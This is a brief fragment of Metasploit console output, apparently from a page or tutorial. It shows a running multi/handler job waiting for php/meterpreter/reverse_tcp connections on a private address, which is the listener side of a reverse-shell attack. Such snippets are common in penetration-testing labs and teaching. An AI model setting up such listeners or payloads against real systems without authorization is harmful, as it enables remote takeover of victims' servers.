 sudo msfconsole
×
msf exploit(handler) > jobs -l
Jobs
====
Id  Name                    Payload                      Payload opts
--  ----                    -------                      ------------
2   Exploit: multi/handler  php/meterpreter/reverse_tcp  tcp://192.168.0.100:4444
msf exploit(handler) >